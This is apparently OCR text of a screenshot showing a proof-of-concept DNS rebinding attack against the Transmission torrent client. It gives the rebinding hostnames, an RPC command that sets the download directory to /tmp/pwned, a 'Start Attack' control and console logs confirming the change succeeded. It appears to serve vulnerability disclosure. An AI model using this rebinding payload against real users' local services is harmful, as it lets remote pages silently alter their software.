 Activities Google Chrome Wed 16:30 en₁
Transmission DNS R Transmission Web I
lock.cmpxchg8b.com/Asoquu3e.html
Transmission DNS Rebinding Testcase
This testcase assumes you have transmission running in the default configuration.
Use this calculator to find rbndr hostnames.
Rebinding Host URL http://%1.%2.rbndr.us:9091/ieNee3ni.html
Rebinding Host A 7f000001
Rebinding Host B c7f11de3
How long to wait for cache to expire before attempts (seconds) 10
Command to run on success {"method":"session-set","arguments":{"download-dir":"/tmp/pwned"}}
Start Attack
lock.cmpxchg8b.com says:
{"arguments":{},"result":"success"}
OK
Transmission DNS Rebinding Vulnerability
This page is waiting for a dns update, and will then contact transmission.
Attack appears to have worked...
Show All All Filter 0 Transfers 0 kB/s 0 kB/s
Elements Console Sources Network Performance Memory Application Security Audits 77 1
top Filter Default levels 96 items hidden by filters
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5778 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5796 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5814 jquery.min.js:4
POST http://7f000001.c7f11de3.rbndr.us:9091/transmission/rpc 409 (Conflict) ieNee3ni.html?rnd=0.9512273421795945:21
attack frame 7f000001.c7f11de3.rbndr.us received xhr response 409 ieNee3ni.html?rnd=0.9512273421795945:23
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5832 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5850 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) VM5868 jquery.min.js:4
POST http://c7f11de3.7f000001.rbndr.us:9091/transmission/rpc 409 (Conflict) jquery.min.js:4
attack frame 7f000001.c7f11de3.rbndr.us received xhr response 200 ieNee3ni.html?rnd=0.9512273421795945:23
message received from http://7f000001.c7f11de3.rbndr.us:9091 MessageEvent {isTrusted: true, data: {…}, origin: "http://7f000001.c7f11de3.rbndr.us:9091", lastEventId: "", source: Window, …} Asoquu3e.html:8
iframe reports that settings have been changed {"arguments":{},"result":"success"} Asoquu3e.html:24